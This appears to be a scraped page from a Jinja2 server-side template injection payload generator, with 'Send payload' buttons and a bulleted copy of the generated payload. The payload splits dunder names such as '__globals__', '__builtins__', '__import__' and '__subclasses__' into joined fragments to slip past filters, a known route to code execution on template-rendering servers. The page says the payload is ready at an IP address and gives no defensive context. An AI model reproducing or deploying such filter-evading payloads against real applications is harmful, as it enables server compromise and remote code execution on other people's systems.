 {%set a=request%}
{%set B='applic'%}
{%set b=B+'ation'%}
{%set C='__init_'%}
{%set c=C+'_'%}
{%set D='__glob'%}
{%set d=D+'als__'%}
{%set E='__builti'%}
{%set e=E+'ns__'%}
{%set F='__import'%}
{%set f=F+'__'%}
{%set G='__cla'%}
{%set g=G+'ss__'%}
{%set h='__base__'%}
{%set I='__subcla'%}
{%set i=I+'sses__'%}
{%set j='requests'%}
{{self[c]}}
Send payload
Generated payload
• {%set a=request%}
• {%set B='applic'%}
• {%set b=B+'ation'%}
• {%set C='__init_'%}
• {%set c=C+'_'%}
• {%set D='__glob'%}
• {%set d=D+'als__'%}
• {%set E='__builti'%}
• {%set e=E+'ns__'%}
• {%set F='__import'%}
• {%set f=F+'__'%}
• {%set G='__cla'%}
• {%set g=G+'ss__'%}
• {%set h='__base__'%}
• {%set I='__subcla'%}
• {%set i=I+'sses__'%}
• {%set j='requests'%}
• {{self[c]}}
Payload is ready to be consumed at: 54.36.189.124